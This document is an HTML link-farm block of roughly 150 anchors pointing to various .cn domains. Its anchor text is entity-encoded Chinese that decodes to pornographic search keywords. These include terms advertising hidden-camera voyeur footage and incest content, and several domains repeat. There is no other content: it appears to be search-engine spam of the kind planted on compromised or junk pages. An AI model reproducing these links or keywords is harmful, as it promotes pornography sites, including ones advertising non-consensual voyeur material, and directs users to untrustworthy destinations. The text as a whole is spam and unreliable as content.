<a href="http://lushiyex.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dayblog.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://henmao.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51zsw.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://netside.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://easthinks.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blnhc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://f-king.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://miaogei.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://zenchu.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://fixmax.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://youyueyoga.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m9960.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sswldb.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qgfww.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://umpal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ojyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://mg15.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dwng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://91touming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://elemill.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://098k.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://huyage.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://cboqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://haarlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bagualing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hi168.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://miud.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://kn7857.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kougai.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://meiosis.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://baixinda.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pompinare.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wstjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://telfree.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://apasara.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://shezao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://henhense.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://no2shop.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://du110.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://notwhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://czrfdj.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fullia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://popdiy.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://tyitn.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkas.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://popdiy.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://fitit.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://alkermes.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bgmt.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://vgik.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uk35.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianting365.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
